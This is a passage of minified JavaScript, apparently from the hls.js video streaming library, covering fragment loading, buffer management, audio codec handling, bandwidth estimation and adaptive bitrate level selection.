o=this.followingBufferedFrag(s);if(o){this.abortCurrentFrag();var l=o.maxStartPTS?o.maxStartPTS:o.start,u=o.duration,h=Math.max(s.end,l+Math.min(Math.max(u-this.config.maxFragLookUpTolerance,.5*u),.75*u));this.flushMainBuffer(h,Number.POSITIVE_INFINITY)}}}},r.abortCurrentFrag=function(){var t=this.fragCurrent;switch(this.fragCurrent=null,this.backtrackFragment=null,t&&(t.abortRequests(),this.fragmentTracker.removeFragment(t)),this.state){case Ur:case Br:case Gr:case Hr:case Vr:this.state=Nr}this.nextLoadPosition=this.getLoadPosition()},r.flushMainBuffer=function(e,r){t.prototype.flushMainBuffer.call(this,e,r,this.altAudio?"video":null)},r.onMediaAttached=function(e,r){t.prototype.onMediaAttached.call(this,e,r);var i=r.media;this.onvplaying=this.onMediaPlaying.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),i.addEventListener("playing",this.onvplaying),i.addEventListener("seeked",this.onvseeked),this.gapController=new ln(this.config,i,this.fragmentTracker,this.hls)},r.onMediaDetaching=function(){var e=this.media;e&&this.onvplaying&&this.onvseeked&&(e.removeEventListener("playing",this.onvplaying),e.removeEventListener("seeked",this.onvseeked),this.onvplaying=this.onvseeked=null,this.videoBuffer=null),this.fragPlaying=null,this.gapController&&(this.gapController.destroy(),this.gapController=null),t.prototype.onMediaDetaching.call(this)},r.onMediaPlaying=function(){this.tick()},r.onMediaSeeked=function(){var t=this.media,e=t?t.currentTime:null;y(e)&&this.log("Media seeked to "+e.toFixed(3));var r=this.getMainFwdBufferInfo();null!==r&&0!==r.len?this.tick():this.warn('Main forward buffer length on "seeked" event '+(r?r.len:"empty")+")")},r.onManifestLoading=function(){this.log("Trigger BUFFER_RESET"),this.hls.trigger(T.BUFFER_RESET,void 0),this.fragmentTracker.removeAllFragments(),this.couldBacktrack=!1,this.startPosition=this.lastCurrentTime=0,this.fragPlaying=null,this.backtrackFragment=null},r.onManifestParsed=function(t,e){var r,i,n,a=!1,s=!1;e.levels.forEach((function(t){(r=t.audioCodec)&&(-1!==r.indexOf("mp4a.40.2")&&(a=!0),-1!==r.indexOf("mp4a.40.5")&&(s=!0))})),this.audioCodecSwitch=a&&s&&!("function"==typeof(null==(n=Qr())||null==(i=n.prototype)?void 0:i.changeType)),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=e.levels,this.startFragRequested=!1},r.onLevelLoading=function(t,e){var r=this.levels;if(r&&this.state===Nr){var i=r[e.level];(!i.details||i.details.live&&this.levelLastLoaded!==e.level||this.waitForCdnTuneIn(i.details))&&(this.state=qr)}},r.onLevelLoaded=function(t,e){var r,i=this.levels,n=e.level,a=e.details,s=a.totalduration;if(i){this.log("Level "+n+" loaded ["+a.startSN+","+a.endSN+"], cc ["+a.startCC+", "+a.endCC+"] duration:"+s);var o=i[n],l=this.fragCurrent;!l||this.state!==Br&&this.state!==Gr||l.level===e.level&&l.urlId===o.urlId||!l.loader||this.abortCurrentFrag();var u=0;if(a.live||null!=(r=o.details)&&r.live){if(a.fragments[0]||(a.deltaUpdateFailed=!0),a.deltaUpdateFailed)return;u=this.alignPlaylists(a,o.details)}if(o.details=a,this.levelLastLoaded=n,this.hls.trigger(T.LEVEL_UPDATED,{details:a,level:n}),this.state===qr){if(this.waitForCdnTuneIn(a))return;this.state=Nr}this.startFragRequested?a.live&&this.synchronizeToLiveEdge(a):this.setStartPosition(a,u),this.tick()}else this.warn("Levels were reset while loading level "+n)},r._handleFragmentLoadProgress=function(t){var e,r=t.frag,i=t.part,n=t.payload,a=this.levels;if(a){var s=a[r.level],o=s.details;if(!o)return this.warn("Dropping fragment "+r.sn+" of level "+r.level+" after level details were reset"),void this.fragmentTracker.removeFragment(r);var l=s.videoCodec,u=o.PTSKnown||!o.live,h=null==(e=r.initSegment)?void 0:e.data,d=this._getAudioCodec(s),c=this.transmuxer=this.transmuxer||new on(this.hls,he,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),f=i?i.index:-1,g=-1!==f,v=new kr(r.level,r.sn,r.stats.chunkCount,n.byteLength,f,g),m=this.initPTS[r.cc];c.push(n,h,d,l,r,i,o.totalduration,u,v,m)}else this.warn("Levels were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},r.onAudioTrackSwitching=function(t,e){var r=this.altAudio;if(!e.url){if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var i=this.fragCurrent;i&&(this.log("Switching to main audio track, cancel main fragment load"),i.abortRequests(),this.fragmentTracker.removeFragment(i)),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();var n=this.hls;r&&(n.trigger(T.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:null}),this.fragmentTracker.removeAllFragments()),n.trigger(T.AUDIO_TRACK_SWITCHED,e)}},r.onAudioTrackSwitched=function(t,e){var r=e.id,i=!!this.hls.audioTracks[r].url;if(i){var n=this.videoBuffer;n&&this.mediaBuffer!==n&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=n)}this.altAudio=i,this.tick()},r.onBufferCreated=function(t,e){var r,i,n=e.tracks,a=!1;for(var s in n){var o=n[s];if("main"===o.id){if(i=s,r=o,"video"===s){var l=n[s];l&&(this.videoBuffer=l.buffer)}}else a=!0}a&&r?(this.log("Alternate track found, use "+i+".buffered to schedule main fragment loading"),this.mediaBuffer=r.buffer):this.mediaBuffer=this.media},r.onFragBuffered=function(t,e){var r=e.frag,i=e.part;if(!r||r.type===he){if(this.fragContextChanged(r))return this.warn("Fragment "+r.sn+(i?" p: "+i.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state),void(this.state===Vr&&(this.state=Nr));var n=i?i.stats:r.stats;this.fragLastKbps=Math.round(8*n.total/(n.buffering.end-n.loading.first)),"initSegment"!==r.sn&&(this.fragPrevious=r),this.fragBufferedComplete(r,i)}},r.onError=function(t,e){var r;if(e.fatal)this.state=Wr;else switch(e.details){case S.FRAG_GAP:case S.FRAG_PARSING_ERROR:case S.FRAG_DECRYPT_ERROR:case S.FRAG_LOAD_ERROR:case S.FRAG_LOAD_TIMEOUT:case S.KEY_LOAD_ERROR:case S.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(he,e);break;case S.LEVEL_LOAD_ERROR:case S.LEVEL_LOAD_TIMEOUT:case S.LEVEL_PARSING_ERROR:e.levelRetry||this.state!==qr||(null==(r=e.context)?void 0:r.type)!==oe||(this.state=Nr);break;case S.BUFFER_FULL_ERROR:if(!e.parent||"main"!==e.parent)return;this.reduceLengthAndFlushBuffer(e)&&this.flushMainBuffer(0,Number.POSITIVE_INFINITY);break;case S.INTERNAL_EXCEPTION:this.recoverWorkerError(e)}},r.checkBuffer=function(){var t=this.media,e=this.gapController;if(t&&e&&t.readyState){if(this.loadedmetadata||!Ar.getBuffered(t).length){var r=this.state!==Nr?this.fragCurrent:null;e.poll(this.lastCurrentTime,r)}this.lastCurrentTime=t.currentTime}},r.onFragLoadEmergencyAborted=function(){this.state=Nr,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tickImmediate()},r.onBufferFlushed=function(t,e){var r=e.type;if(r!==F||this.audioOnly&&!this.altAudio){var i=(r===O?this.videoBuffer:this.mediaBuffer)||this.media;this.afterBufferFlushed(i,r,he)}},r.onLevelsUpdated=function(t,e){this.levels=e.levels},r.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},r.seekToStartPos=function(){var t=this.media;if(t){var e=t.currentTime,r=this.startPosition;if(r>=0&&e<r){if(t.seeking)return void this.log("could not seek to "+r+", already seeking at "+e);var i=Ar.getBuffered(t),n=(i.length?i.start(0):0)-r;n>0&&(n<this.config.maxBufferHole||n<this.config.maxFragLookUpTolerance)&&(this.log("adjusting start position by "+n+" to match buffer start"),r+=n,this.startPosition=r),this.log("seek to target start position "+r+" from current time "+e),t.currentTime=r}}},r._getAudioCodec=function(t){var e=this.config.defaultAudioCodec||t.audioCodec;return this.audioCodecSwap&&e&&(this.log("Swapping audio codec"),e=-1!==e.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),e},r._loadBitrateTestFrag=function(t,e){var r=this;t.bitrateTest=!0,this._doFragLoad(t,e).then((function(i){var n=r.hls;if(i&&!r.fragContextChanged(t)){e.fragmentError=0,r.state=Nr,r.startFragRequested=!1,r.bitrateTest=!1;var a=t.stats;a.parsing.start=a.parsing.end=a.buffering.start=a.buffering.end=self.performance.now(),n.trigger(T.FRAG_LOADED,i),t.bitrateTest=!1}}))},r._handleTransmuxComplete=function(t){var e,r="main",i=this.hls,n=t.remuxResult,a=t.chunkMeta,s=this.getCurrentContext(a);if(s){var o=s.frag,l=s.part,u=s.level,h=n.video,d=n.text,c=n.id3,f=n.initSegment,g=u.details,v=this.altAudio?void 0:n.audio;if(this.fragContextChanged(o))this.fragmentTracker.removeFragment(o);else{if(this.state=Hr,f){f.tracks&&(this._bufferInitSegment(u,f.tracks,o,a),i.trigger(T.FRAG_PARSING_INIT_SEGMENT,{frag:o,id:r,tracks:f.tracks}));var m=f.initPTS,p=f.timescale;y(m)&&(this.initPTS[o.cc]={baseTime:m,timescale:p},i.trigger(T.INIT_PTS_FOUND,{frag:o,id:r,initPTS:m,timescale:p}))}if(h&&!1!==n.independent){if(g){var E=h.startPTS,S=h.endPTS,L=h.startDTS,R=h.endDTS;if(l)l.elementaryStreams[h.type]={startPTS:E,endPTS:S,startDTS:L,endDTS:R};else if(h.firstKeyFrame&&h.independent&&1===a.id&&(this.couldBacktrack=!0),h.dropped&&h.independent){var A=this.getMainFwdBufferInfo();if((A?A.end:this.getLoadPosition())+this.config.maxBufferHole<(h.firstKeyFramePTS?h.firstKeyFramePTS:E)-this.config.maxBufferHole)return void this.backtrack(o);o.setElementaryStreamInfo(h.type,o.start,S,o.start,R,!0)}o.setElementaryStreamInfo(h.type,E,S,L,R),this.backtrackFragment&&(this.backtrackFragment=o),this.bufferFragmentData(h,o,l,a)}}else if(!1===n.independent)return void this.backtrack(o);if(v){var k=v.startPTS,b=v.endPTS,D=v.startDTS,I=v.endDTS;l&&(l.elementaryStreams[F]={startPTS:k,endPTS:b,startDTS:D,endDTS:I}),o.setElementaryStreamInfo(F,k,b,D,I),this.bufferFragmentData(v,o,l,a)}if(g&&null!=c&&null!=(e=c.samples)&&e.length){var w={id:r,frag:o,details:g,samples:c.samples};i.trigger(T.FRAG_PARSING_METADATA,w)}if(g&&d){var C={id:r,frag:o,details:g,samples:d.samples};i.trigger(T.FRAG_PARSING_USERDATA,C)}}}else this.resetWhenMissingContext(a)},r._bufferInitSegment=function(t,e,r,i){var n=this;if(this.state===Hr){this.audioOnly=!!e.audio&&!e.video,this.altAudio&&!this.audioOnly&&delete e.audio;var a=e.audio,s=e.video,o=e.audiovideo;if(a){var l=t.audioCodec,u=navigator.userAgent.toLowerCase();this.audioCodecSwitch&&(l&&(l=-1!==l.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),1!==a.metadata.channelCount&&-1===u.indexOf("firefox")&&(l="mp4a.40.5")),-1!==u.indexOf("android")&&"audio/mpeg"!==a.container&&(l="mp4a.40.2",this.log("Android: force audio codec to "+l)),t.audioCodec&&t.audioCodec!==l&&this.log('Swapping manifest audio codec "'+t.audioCodec+'" for "'+l+'"'),a.levelCodec=l,a.id="main",this.log("Init audio buffer, container:"+a.container+", codecs[selected/level/parsed]=["+(l||"")+"/"+(t.audioCodec||"")+"/"+a.codec+"]")}s&&(s.levelCodec=t.videoCodec,s.id="main",this.log("Init video buffer, container:"+s.container+", codecs[level/parsed]=["+(t.videoCodec||"")+"/"+s.codec+"]")),o&&this.log("Init audiovideo buffer, container:"+o.container+", codecs[level/parsed]=["+(t.attrs.CODECS||"")+"/"+o.codec+"]"),this.hls.trigger(T.BUFFER_CODECS,e),Object.keys(e).forEach((function(t){var a=e[t].initSegment;null!=a&&a.byteLength&&n.hls.trigger(T.BUFFER_APPENDING,{type:t,data:a,frag:r,part:null,chunkMeta:i,parent:r.type})})),this.tick()}},r.getMainFwdBufferInfo=function(){return this.getFwdBufferInfo(this.mediaBuffer?this.mediaBuffer:this.media,he)},r.backtrack=function(t){this.couldBacktrack=!0,this.backtrackFragment=t,this.resetTransmuxer(),this.flushBufferGap(t),this.fragmentTracker.removeFragment(t),this.fragPrevious=null,this.nextLoadPosition=t.start,this.state=Nr},r.checkFragmentChanged=function(){var t=this.media,e=null;if(t&&t.readyState>1&&!1===t.seeking){var r=t.currentTime;if(Ar.isBuffered(t,r)?e=this.getAppendedFrag(r):Ar.isBuffered(t,r+.1)&&(e=this.getAppendedFrag(r+.1)),e){this.backtrackFragment=null;var i=this.fragPlaying,n=e.level;i&&e.sn===i.sn&&i.level===n&&e.urlId===i.urlId||(this.fragPlaying=e,this.hls.trigger(T.FRAG_CHANGED,{frag:e}),i&&i.level===n||this.hls.trigger(T.LEVEL_SWITCHED,{level:n}))}}},a(e,[{key:"nextLevel",get:function(){var t=this.nextBufferedFrag;return t?t.level:-1}},{key:"currentFrag",get:function(){var t=this.media;return t?this.fragPlaying||this.getAppendedFrag(t.currentTime):null}},{key:"currentProgramDateTime",get:function(){var t=this.media;if(t){var e=t.currentTime,r=this.currentFrag;if(r&&y(e)&&y(r.programDateTime)){var i=r.programDateTime+1e3*(e-r.start);return new Date(i)}}return null}},{key:"currentLevel",get:function(){var t=this.currentFrag;return t?t.level:-1}},{key:"nextBufferedFrag",get:function(){var t=this.currentFrag;return t?this.followingBufferedFrag(t):null}},{key:"forceStartLoad",get:function(){return this._forceStartLoad}}]),e}(Xr),hn=function(){function t(t,e,r){void 0===e&&(e=0),void 0===r&&(r=0),this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=t,this.alpha_=t?Math.exp(Math.log(.5)/t):0,this.estimate_=e,this.totalWeight_=r}var e=t.prototype;return e.sample=function(t,e){var r=Math.pow(this.alpha_,t);this.estimate_=e*(1-r)+r*this.estimate_,this.totalWeight_+=t},e.getTotalWeight=function(){return this.totalWeight_},e.getEstimate=function(){if(this.alpha_){var t=1-Math.pow(this.alpha_,this.totalWeight_);if(t)return this.estimate_/t}return this.estimate_},t}(),dn=function(){function t(t,e,r,i){void 0===i&&(i=100),this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultTTFB_=void 0,this.ttfb_=void 0,this.defaultEstimate_=r,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new hn(t),this.fast_=new hn(e),this.defaultTTFB_=i,this.ttfb_=new hn(t)}var e=t.prototype;return e.update=function(t,e){var r=this.slow_,i=this.fast_,n=this.ttfb_;r.halfLife!==t&&(this.slow_=new hn(t,r.getEstimate(),r.getTotalWeight())),i.halfLife!==e&&(this.fast_=new hn(e,i.getEstimate(),i.getTotalWeight())),n.halfLife!==t&&(this.ttfb_=new hn(t,n.getEstimate(),n.getTotalWeight()))},e.sample=function(t,e){var r=(t=Math.max(t,this.minDelayMs_))/1e3,i=8*e/r;this.fast_.sample(r,i),this.slow_.sample(r,i)},e.sampleTTFB=function(t){var e=t/1e3,r=Math.sqrt(2)*Math.exp(-Math.pow(e,2)/2);this.ttfb_.sample(r,Math.max(t,5))},e.canEstimate=function(){return this.fast_.getTotalWeight()>=this.minWeight_},e.getEstimate=function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_},e.getEstimateTTFB=function(){return this.ttfb_.getTotalWeight()>=this.minWeight_?this.ttfb_.getEstimate():this.defaultTTFB_},e.destroy=function(){},t}(),cn=function(){function t(t){this.hls=void 0,this.lastLevelLoadSec=0,this.lastLoadedFragLevel=0,this._nextAutoLevel=-1,this.timer=-1,this.onCheck=this._abandonRulesCheck.bind(this),this.fragCurrent=null,this.partCurrent=null,this.bitrateTestDelay=0,this.bwEstimator=void 0,this.hls=t;var e=t.config;this.bwEstimator=new dn(e.abrEwmaSlowVoD,e.abrEwmaFastVoD,e.abrEwmaDefaultEstimate),this.registerListeners()}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(T.FRAG_LOADING,this.onFragLoading,this),t.on(T.FRAG_LOADED,this.onFragLoaded,this),t.on(T.FRAG_BUFFERED,this.onFragBuffered,this),t.on(T.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(T.LEVEL_LOADED,this.onLevelLoaded,this)},e.unregisterListeners=function(){var t=this.hls;t.off(T.FRAG_LOADING,this.onFragLoading,this),t.off(T.FRAG_LOADED,this.onFragLoaded,this),t.off(T.FRAG_BUFFERED,this.onFragBuffered,this),t.off(T.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(T.LEVEL_LOADED,this.onLevelLoaded,this)},e.destroy=function(){this.unregisterListeners(),this.clearTimer(),this.hls=this.onCheck=null,this.fragCurrent=this.partCurrent=null},e.onFragLoading=function(t,e){var r,i=e.frag;this.ignoreFragment(i)||(this.fragCurrent=i,this.partCurrent=null!=(r=e.part)?r:null,this.clearTimer(),this.timer=self.setInterval(this.onCheck,100))},e.onLevelSwitching=function(t,e){this.clearTimer()},e.getTimeToLoadFrag=function(t,e,r,i){return t+r/e+(i?this.lastLevelLoadSec:0)},e.onLevelLoaded=function(t,e){var r=this.hls.config,i=e.stats,n=i.total,a=i.bwEstimate;y(n)&&y(a)&&(this.lastLevelLoadSec=8*n/a),e.details.live?this.bwEstimator.update(r.abrEwmaSlowLive,r.abrEwmaFastLive):this.bwEstimator.update(r.abrEwmaSlowVoD,r.abrEwmaFastVoD)},e._abandonRulesCheck=function(){var t=this.fragCurrent,e=this.partCurrent,r=this.hls,i=r.autoLevelEnabled,n=r.media;if(t&&n){var a=performance.now(),s=e?e.stats:t.stats,o=e?e.duration:t.duration,l=a-s.loading.start;if(s.aborted||s.loaded&&s.loaded===s.total||0===t.level)return this.clearTimer(),void(this._nextAutoLevel=-1);if(i&&!n.paused&&n.playbackRate&&n.readyState){var u=r.mainForwardBufferInfo;if(null!==u){var h=this.bwEstimator.getEstimateTTFB(),d=Math.abs(n.playbackRate);if(!(l<=Math.max(h,o/(2*d)*1e3))){var c=u.len/d;if(!(c>=2*o/d)){var f=s.loading.first?s.loading.first-s.loading.start:-1,g=s.loaded&&f>-1,v=this.bwEstimator.getEstimate(),m=r.levels,p=r.minAutoLevel,E=m[t.level],S=s.total||Math.max(s.loaded,Math.round(o*E.maxBitrate/8)),L=l-f;L<1&&g&&(L=Math.min(l,8*s.loaded/v));var R=g?1e3*s.loaded/L:0,A=R?(S-s.loaded)/R:8*S/v+h/1e3;if(!(A<=c)){var k,b=R?8*R:v,I=Number.POSITIVE_INFINITY;for(k=t.level-1;k>p;k--){var w=m[k].maxBitrate;if((I=this.getTimeToLoadFrag(h/1e3,b,o*w,!m[k].details))<c)break}I>=A||I>10*o||(r.nextLoadLevel=k,g?this.bwEstimator.sample(l-Math.min(h,f),s.loaded):this.bwEstimator.sampleTTFB(l),this.clearTimer(),D.warn("[abr] Fragment "+t.sn+(e?" part "+e.index:"")+" of level "+t.level+" is loading too slowly;\n      Time to underbuffer: "+c.toFixed(3)+" s\n      Estimated load time for current fragment: "+A.toFixed(3)+" s\n      Estimated load time for down switch fragment: "+I.toFixed(3)+" s\n      TTFB estimate: "+f+"\n      Current BW estimate: "+(y(v)?(v/1024).toFixed(3):"Unknown")+" Kb/s\n      New BW estimate: "+(this.bwEstimator.getEstimate()/1024).toFixed(3)+" Kb/s\n      Aborting and switching to level "+k),t.loader&&(this.fragCurrent=this.partCurrent=null,t.abortRequests()),r.trigger(T.FRAG_LOAD_EMERGENCY_ABORTED,{frag:t,part:e,stats:s}))}}}}}}},e.onFragLoaded=function(t,e){var r=e.frag,i=e.part,n=i?i.stats:r.stats;if(r.type===he&&this.bwEstimator.sampleTTFB(n.loading.first-n.loading.start),!this.ignoreFragment(r)){if(this.clearTimer(),this.lastLoadedFragLevel=r.level,this._nextAutoLevel=-1,this.hls.config.abrMaxWithRealBitrate){var a=i?i.duration:r.duration,s=this.hls.levels[r.level],o=(s.loaded?s.loaded.bytes:0)+n.loaded,l=(s.loaded?s.loaded.duration:0)+a;s.loaded={bytes:o,duration:l},s.realBitrate=Math.round(8*o/l)}if(r.bitrateTest){var u={stats:n,frag:r,part:i,id:r.type};this.onFragBuffered(T.FRAG_BUFFERED,u),r.bitrateTest=!1}}},e.onFragBuffered=function(t,e){var r=e.frag,i=e.part,n=null!=i&&i.stats.loaded?i.stats:r.stats;if(!n.aborted&&!this.ignoreFragment(r)){var a=n.parsing.end-n.loading.start-Math.min(n.loading.first-n.loading.start,this.bwEstimator.getEstimateTTFB());this.bwEstimator.sample(a,n.loaded),n.bwEstimate=this.bwEstimator.getEstimate(),r.bitrateTest?this.bitrateTestDelay=a/1e3:this.bitrateTestDelay=0}},e.ignoreFragment=function(t){return t.type!==he||"initSegment"===t.sn},e.clearTimer=function(){self.clearInterval(this.timer)},e.getNextABRAutoLevel=function(){var t=this.fragCurrent,e=this.partCurrent,r=this.hls,i=r.maxAutoLevel,n=r.config,a=r.minAutoLevel,s=r.media,o=e?e.duration:t?t.duration:0,l=s&&0!==s.playbackRate?Math.abs(s.playbackRate):1,u=this.bwEstimator?this.bwEstimator.getEstimate():n.abrEwmaDefaultEstimate,h=r.mainForwardBufferInfo,d=(h?h.len:0)/l,c=this.findBestLevel(u,a,i,d,n.abrBandWidthFactor,n.abrBandWidthUpFactor);if(c>=0)return c;D.trace("[abr] "+(d?"rebuffering expected":"buffer is empty")+", finding optimal quality level");var f=o?Math.min(o,n.maxStarvationDelay):n.maxStarvationDelay,g=n.abrBandWidthFactor,v=n.abrBandWidthUpFactor;if(!d){var m=this.bitrateTestDelay;m&&(f=(o?Math.min(o,n.maxLoadingDelay):n.maxLoadingDelay)-m,D.trace("[abr] bitrate test took "+Math.round(1e3*m)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*f)+" ms"),g=v=1)}return c=this.findBestLevel(u,a,i,d+f,g,v),Math.max(c,0)},e.findBestLevel=function(t,e,r,i,n,a){for(var s,o=this.fragCurrent,l=this.partCurrent,u=this.lastLoadedFragLevel,h=this.hls.levels,d=h[u],c=!(null==d||null==(s=d.details)||!s.live),f=null==d?void 0:d.codecSet,g=l?l.duration:o?o.duration:0,v=this.bwEstimator.getEstimateTTFB()/1e3,m=e,p=-1,T=r;T>=e;T--){var E=h[T];if(!E||f&&E.codecSet!==f)E&&(m=Math.min(T,m),p=Math.max(T,p));else{-1!==p&&D.trace("[abr] Skipped level(s) "+m+"-"+p+' with CODECS:"'+h[p].attrs.CODECS+'"; not compatible with "'+d.attrs.CODECS+'"');var S=E.details,L=(l?null==S?void 0:S.partTarget:null==S?void 0:S.averagetargetduration)||g,R=void 0;R=T<=u?n*t:a*t;var A=h[T].maxBitrate,k=this.getTimeToLoadFrag(v,R,A*L,void 0===S);if(D.trace("[abr] level:"+T+" adjustedbw-bitrate:"+Math.round(R-A)+" avgDuration:"+L.toFixed(1)+" maxFetchDuration:"+i.toFixed(1)+" fetchDuration:"+k.toFixed(1)),R>A&&(0===k||!y(k)||c&&!this.bitrateTestDelay||k<i))return T}}return-1},a(t,[{key:"nextAutoLevel",get:function(){var t=this._nextAutoLevel,e=this.bwEstimator;if(-1!==t&&!e.canEstimate())return t;var r=this.getNextABRAutoLevel();if(-1!==t){var i=this.hls.levels;if(i.length>Math.max(t,r)&&i[t].loadError<=i[r].loadError)return t}return-1!==t&&(r=Math.min(t,r)),r},set:function(t){this._nextAutoLevel=t}}]),t}(),fn=function(){function t(){this.chunks=[],this.dataLength=0}var e=t.prototype;return e.push=function(t){this.chunks.push(t),this.dataLength+=t.length},e.flush=function(){var t,e=this.chunks,r=this.dataLength;return e.length?(t=1===e.length?e[0]:function(t,e){for(var r=new Uint8Array(e),i=0,n=0;n<t.length;n++){var a=t[n];r.set(a,i),i+=a.length}return r}(e,r),this.reset(),t):new Uint8Array(0)},e.reset=function(){this.chunks.length=0,this.dataLength=0},t}(),gn=function(t){function e(e,r,i){var n;return(n=t.call(this,e,r,i,"[audio-stream-controller]",de)||this).videoBuffer=null,n.videoTrackCC=-1,n.waitingVideoCC=-1,n.bufferedTrack=null,n.switchingTrack=null,n.trackId=-1,n.waitingData=null,n.mainDetails=null,n.bufferFlushed=!1,n.cachedTrackLoadedData=null,n._registerListeners(),n}l(e,t);var r=e.prototype;return r.onHandlerDestroying=function(){this._unregisterListeners(),this.mainDetails=null,this.bufferedTrack=null,this.switchingTrack=null},r._registerListeners=function(){var t=this.hls;t.on(T.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(T.MANIFEST_LOADING,this.onManifestLoading,this),t.on(T.LEVEL_LOADED,this.onLevelLoaded,this),t.on(T.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.on(T.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(T.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(T.ERROR,this.onError,this),t.on(T.BUFFER_RESET,this.onBufferReset,this),t.on(T.BUFFER_CREATED,this.onBufferCreated,this),t.on(T.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(T.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(T.FRAG_BUFFERED,this.onFragBuffered,this)},r._unregisterListeners=function(){var t=this.hls;t.off(T.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(T.MANIFEST_LOADING,this.onManifestLoading,this),t.off(T.LEVEL_LOADED,this.onLevelLoaded,this),t.off(T.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.off(T.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(T.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(T.ERROR,this.onError,this),t.off(T.BUFFER_RESET,this.onBufferReset,this),t.off(T.BUFFER_CREATED,this.onBufferCreated,this),t.off(T.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(T.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(T.FRAG_BUFFERED,this.onFragBuffered,this)},r.onInitPtsFound=function(t,e){var r=e.frag,i=e.id,n=e.initPTS,a=e.timescale;if("main"===i){var s=r.cc;this.initPTS[r.cc]={baseTime:n,timescale:a},this.log("InitPTS for cc: "+s+" found from main: "+n),this.videoTrackCC=s,this.state===jr&&this.tick()}},r.startLoad=function(t){if(!this.levels)return this.startPosition=t,void(this.state=Mr);var e=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),e>0&&-1===t?(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e,this.state=Nr):(this.loadedmetadata=!1,this.state=Kr),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()},r.doTick=function(){switch(this.state){case Nr:this.doTickIdle();break;case Kr:var e,r=this.levels,i=this.trackId,n=null==r||null==(e=r[i])?void 0:e.details;if(n){if(this.waitForCdnTuneIn(n))break;this.state=jr}break;case Gr:var a,s=performance.now(),o=this.retryDate;(!o||s>=o||null!=(a=this.media)&&a.seeking)&&(this.log("RetryDate reached, switch back to IDLE state"),this.resetStartWhenNotLoaded(this.trackId),this.state=Nr);break;case jr:var l=this.waitingData;if(l){var u=l.frag,h=l.part,d=l.cache,c=l.complete;if(void 0!==this.initPTS[u.cc]){this.waitingData=null,this.waitingVideoCC=-1,this.state=Br;var f={frag:u,part:h,payload:d.flush(),networkDetails:null};this._handleFragmentLoadProgress(f),c&&t.prototype._handleFragmentLoadComplete.call(this,f)}else if(this.videoTrackCC!==this.waitingVideoCC)this.log("Waiting fragment cc ("+u.cc+") cancelled because video is at cc "+this.videoTrackCC),this.clearWaitingFragment();else{var g=this.getLoadPosition(),v=Ar.bufferInfo(this.mediaBuffer,g,this.config.maxBufferHole);Xe(v.end,this.config.maxFragLookUpTolerance,u)<0&&(this.log("Waiting fragment cc ("+u.cc+") @ "+u.start+" cancelled because another fragment at "+v.end+" is needed"),this.clearWaitingFragment())}}else this.state=Nr}this.onTickEnd()},r.clearWaitingFragment=function(){var t=this.waitingData;t&&(this.fragmentTracker.removeFragment(t.frag),this.waitingData=null,this.waitingVideoCC=-1,this.state=Nr)},r.resetLoadingState=function(){this.clearWaitingFragment(),t.prototype.resetLoadingState.call(this)},r.onTickEnd=function(){var t=this.media;null!=t&&t.readyState&&(this.lastCurrentTime=t.currentTime)},r.doTickIdle=function(){var t=this.hls,e=this.levels,r=this.media,i=this.trackId,n=t.config;if(null!=e&&e[i]&&(r||!this.startFragRequested&&n.startFragPrefetch)){var a=e[i],s=a.details;if(!s||s.live&&this.levelLastLoaded!==i||this.waitForCdnTuneIn(s))this.state=Kr;else{var o=this.mediaBuffer?this.mediaBuffer:this.media;this.bufferFlushed&&o&&(this.bufferFlushed=!1,this.afterBufferFlushed(o,F,de));var l=this.getFwdBufferInfo(o,de);if(null!==l){var u=this.bufferedTrack,h=this.switchingTrack;if(!h&&this._streamEnded(l,s))return t.trigger(T.BUFFER_EOS,{type:"audio"}),void(this.state=Yr);var d=this.getFwdBufferInfo(this.videoBuffer?this.videoBuffer:this.media,he),c=l.len,f=this.getMaxBufferLength(null==d?void 0:d.len);if(!(c>=f)||h){var g=s.fragments[0].start,v=l.end;if(h&&r){var 